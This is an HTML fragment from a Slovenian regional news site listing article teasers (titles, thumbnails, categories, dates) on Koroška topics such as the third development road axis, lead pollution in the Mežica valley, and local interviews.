	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

